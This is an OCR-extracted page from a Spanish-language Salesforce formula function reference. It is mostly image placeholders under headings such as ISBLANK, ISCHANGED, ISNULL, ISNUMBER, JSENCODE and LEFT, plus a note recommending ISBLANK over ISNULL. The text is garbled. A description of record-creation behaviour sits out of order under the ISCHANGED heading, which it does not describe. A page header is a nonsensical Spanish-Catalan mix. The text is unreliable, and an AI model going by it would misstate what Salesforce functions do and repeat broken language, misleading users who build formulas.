



## <span id="page-4254-0"></span>ISBLANK



**ISCHANGED** 



#### Comprueba si la fórmula se ejecuta durante la creación de un nuevo registro y devuelve TRUE si así es. Si se está actualizando un registro existente, esta función devuelve FALSE. **Descripción:**

#### 4250

### Mejora de Salesforce con herramientas de personalización entre a substantia en el seu establece de fórmulas instantánea



## ISNULL

Importante: Utilice ISBLANK en lugar de ISNULL en nuevas fórmulas. ISBLANK tiene la misma funcionalidad que ISNULL, pero también admite campos de texto. Salesforce continuará admitiendo ISNULL para que no tenga que cambiar las fórmulas existentes.





## ISNUMBER







## JSINHTMLENCODE

**JSENCODE** 



## LEFT



